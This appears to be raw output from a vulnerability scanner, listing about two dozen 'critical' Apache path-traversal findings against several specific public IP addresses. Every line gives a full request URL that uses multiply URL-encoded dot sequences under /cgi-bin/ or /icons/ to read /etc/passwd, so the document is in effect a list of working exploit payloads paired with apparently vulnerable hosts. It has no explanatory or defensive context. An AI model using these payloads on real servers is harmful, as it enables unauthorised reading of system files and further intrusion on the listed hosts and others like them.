 [apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://13.200.193.177:80/cgi-bin/%2525%2525%2525%252e/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/.%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://13.39.125.130:443/cgi-bin/%2525%2525%2525%252e/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://135.148.120.171:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://135.148.120.171:8443/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] http://134.122.57.4:80/cgi-bin/%2525%2525%2525%252e/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/.%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd
[apache-path-traversal-passwd] [http] [critical] https://134.122.57.4:443/cgi-bin/%2525%2525%2525%252e/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/%25%2532%2565%25%2532%2565/etc/passwd